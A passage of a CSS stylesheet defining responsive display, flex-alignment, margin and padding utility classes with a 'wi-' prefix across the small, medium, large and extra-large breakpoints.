  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-sm-none {
    display: none !important;
  }
  .wi-mm-sm-0 {
    margin: 0 !important;
  }
  .wi-mm-sm-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-sm-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-sm-3 {
    margin: 1rem !important;
  }
  .wi-mm-sm-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-sm-5 {
    margin: 3rem !important;
  }
  .wi-mm-sm-auto {
    margin: auto !important;
  }
  .wi-mmx-sm-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-sm-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-sm-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-sm-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-sm-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-sm-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-sm-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-sm-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-sm-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-sm-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-sm-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-sm-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-sm-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-sm-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-sm-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-sm-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-sm-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-sm-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-sm-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-sm-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-sm-auto {
    margin-top: auto !important;
  }
  .wi-mme-sm-0 {
    margin-right: 0 !important;
  }
  .wi-mme-sm-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-sm-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-sm-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-sm-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-sm-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-sm-auto {
    margin-right: auto !important;
  }
  .wi-mmb-sm-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-sm-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-sm-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-sm-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-sm-0 {
    margin-left: 0 !important;
  }
  .wi-mms-sm-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-sm-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-sm-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-sm-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-sm-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-sm-auto {
    margin-left: auto !important;
  }
  .wi-p-sm-0 {
    padding: 0 !important;
  }
  .wi-p-sm-1 {
    padding: 0.25rem !important;
  }
  .wi-p-sm-2 {
    padding: 0.5rem !important;
  }
  .wi-p-sm-3 {
    padding: 1rem !important;
  }
  .wi-p-sm-4 {
    padding: 1.5rem !important;
  }
  .wi-p-sm-5 {
    padding: 3rem !important;
  }
  .wi-px-sm-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-sm-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-sm-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-sm-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-sm-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-sm-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-sm-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-sm-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-sm-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-sm-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-sm-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-sm-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-sm-0 {
    padding-top: 0 !important;
  }
  .wi-pt-sm-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-sm-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-sm-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-sm-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-sm-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-sm-0 {
    padding-right: 0 !important;
  }
  .wi-pe-sm-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-sm-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-sm-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-sm-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-sm-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-sm-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-sm-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-sm-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-sm-0 {
    padding-left: 0 !important;
  }
  .wi-ps-sm-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-sm-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-sm-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-sm-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-sm-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 768px) {
  .justify-content-md-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-md-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-md-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-md-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-md-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-md-center {
    wi-align-items: center !important;
  }
  .wi-align-items-md-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-md-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-md-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-md-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-md-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-md-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-md-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-grid {
    display: grid !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-md-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-md-none {
    display: none !important;
  }
  .wi-mm-md-0 {
    margin: 0 !important;
  }
  .wi-mm-md-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-md-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-md-3 {
    margin: 1rem !important;
  }
  .wi-mm-md-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-md-5 {
    margin: 3rem !important;
  }
  .wi-mm-md-auto {
    margin: auto !important;
  }
  .wi-mmx-md-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-md-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-md-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-md-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-md-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-md-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-md-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-md-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-md-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-md-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-md-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-md-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-md-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-md-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-md-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-md-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-md-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-md-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-md-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-md-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-md-auto {
    margin-top: auto !important;
  }
  .wi-mme-md-0 {
    margin-right: 0 !important;
  }
  .wi-mme-md-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-md-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-md-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-md-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-md-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-md-auto {
    margin-right: auto !important;
  }
  .wi-mmb-md-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-md-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-md-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-md-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-md-0 {
    margin-left: 0 !important;
  }
  .wi-mms-md-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-md-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-md-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-md-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-md-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-md-auto {
    margin-left: auto !important;
  }
  .wi-p-md-0 {
    padding: 0 !important;
  }
  .wi-p-md-1 {
    padding: 0.25rem !important;
  }
  .wi-p-md-2 {
    padding: 0.5rem !important;
  }
  .wi-p-md-3 {
    padding: 1rem !important;
  }
  .wi-p-md-4 {
    padding: 1.5rem !important;
  }
  .wi-p-md-5 {
    padding: 3rem !important;
  }
  .wi-px-md-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-md-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-md-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-md-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-md-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-md-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-md-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-md-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-md-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-md-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-md-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-md-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-md-0 {
    padding-top: 0 !important;
  }
  .wi-pt-md-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-md-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-md-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-md-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-md-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-md-0 {
    padding-right: 0 !important;
  }
  .wi-pe-md-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-md-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-md-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-md-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-md-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-md-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-md-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-md-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-md-0 {
    padding-left: 0 !important;
  }
  .wi-ps-md-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-md-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-md-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-md-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-md-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 992px) {
  .justify-content-lg-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-lg-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-lg-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-lg-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-lg-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-lg-center {
    wi-align-items: center !important;
  }
  .wi-align-items-lg-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-lg-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-lg-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-lg-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-lg-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-grid {
    display: grid !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-lg-none {
    display: none !important;
  }
  .wi-mm-lg-0 {
    margin: 0 !important;
  }
  .wi-mm-lg-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-lg-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-lg-3 {
    margin: 1rem !important;
  }
  .wi-mm-lg-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-lg-5 {
    margin: 3rem !important;
  }
  .wi-mm-lg-auto {
    margin: auto !important;
  }
  .wi-mmx-lg-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-lg-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-lg-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-lg-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-lg-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-lg-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-lg-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-lg-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-lg-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-lg-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-lg-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-lg-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-lg-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-lg-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-lg-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-lg-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-lg-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-lg-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-lg-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-lg-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-lg-auto {
    margin-top: auto !important;
  }
  .wi-mme-lg-0 {
    margin-right: 0 !important;
  }
  .wi-mme-lg-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-lg-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-lg-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-lg-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-lg-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-lg-auto {
    margin-right: auto !important;
  }
  .wi-mmb-lg-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-lg-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-lg-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-lg-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-lg-0 {
    margin-left: 0 !important;
  }
  .wi-mms-lg-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-lg-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-lg-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-lg-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-lg-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-lg-auto {
    margin-left: auto !important;
  }
  .wi-p-lg-0 {
    padding: 0 !important;
  }
  .wi-p-lg-1 {
    padding: 0.25rem !important;
  }
  .wi-p-lg-2 {
    padding: 0.5rem !important;
  }
  .wi-p-lg-3 {
    padding: 1rem !important;
  }
  .wi-p-lg-4 {
    padding: 1.5rem !important;
  }
  .wi-p-lg-5 {
    padding: 3rem !important;
  }
  .wi-px-lg-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-lg-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-lg-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-lg-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-lg-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-lg-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-lg-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-lg-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-lg-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-lg-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-lg-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-lg-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-lg-0 {
    padding-top: 0 !important;
  }
  .wi-pt-lg-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-lg-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-lg-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-lg-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-lg-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-lg-0 {
    padding-right: 0 !important;
  }
  .wi-pe-lg-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-lg-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-lg-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-lg-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-lg-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-lg-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-lg-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-lg-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-lg-0 {
    padding-left: 0 !important;
  }
  .wi-ps-lg-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-lg-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-lg-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-lg-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-lg-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 1200px) {
  .justify-content-xl-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xl-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-xl-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-xl-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-xl-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-xl-center {
    wi-align-items: center !important;
  }
  .wi-align-items-xl-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-xl-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-xl-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xl-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xl-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-grid {
    display: grid !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-xl-none {
    display: none !important;
  }
  .wi-mm-xl-0 {
    margin: 0 !important;
  }
  .wi-mm-xl-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-xl-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-xl-3 {
    margin: 1rem !important;
  }
  .wi-mm-xl-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-xl-5 {
    margin: 3rem !important;
  }
  .wi-mm-xl-auto {
    margin: auto !important;
  }
  .wi-mmx-xl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-xl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-xl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-xl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-xl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-xl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-xl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-xl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-xl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-xl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-xl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-xl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-xl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-xl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-xl-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-xl-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-xl-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-xl-3 {
